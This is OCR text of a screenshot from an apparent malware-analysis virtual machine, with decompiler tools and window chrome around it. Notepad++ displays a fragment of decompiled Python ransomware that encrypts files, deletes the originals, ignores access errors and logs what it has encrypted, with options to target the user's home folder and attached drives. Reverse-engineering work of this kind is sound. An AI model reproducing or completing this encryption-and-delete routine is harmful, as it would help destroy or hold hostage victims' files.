 File Machine View Input Devices Help
C:\Users\Haschel\Desktop\extracted\Main - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
pymod00_crypto_key
Main
286 @param file_list: A list of files to encrypt
287 '''
288 encrypted_files = []
289
290 # Encrypt them and add to list if successful
291 for file in file_list:
292
293 # Encrypt file if less than specified file size
294 try:
295 if int(os.path.getsize(file)) < self.MAX_FILE_SIZE_BYTES:
296 is_encrypted = self.Crypt.encrypt_file(file, self.__config["encrypted_file_extension"])
297 else:
298 is_encrypted = False
299
300 # IF encrypted, try to delete the file and add to the list
301 if is_encrypted:
302 os.remove(file)
303 encrypted_files.append(file)
304 except:
305 # Ignore any exception, such as access denied, and continue
306 pass
307
308 # Write out list of encrypted files
309 if encrypted_files or (not self.__config["encrypt_user_home"] and not self.__config["encrypt_attached_drives"]):
310 fh = open(self.encrypted_file_list, "w")
311 for encrypted_file in encrypted_files:
312 fh.write(encrypted_file)
313 fh.write("\n")
314 fh.close()
315
316
317 def find_files(self):
Python file length : 13,725 lines : 452 Ln : 296 Col : 36 Sel : 5 | 1 Windows (CR LF) ANSI INS
Case0
extracted
VCForPyth...
Exe2Aut.exe
Easy Python
Decompiler
Easy Python Decompiler v1.3.2
Decompile a File
log.log
ecrypt.py
pyinstxtract...
Windows 7
Build 7601
of Windows is not genuine
2:56 PM
11/30/2018
Right Ctrl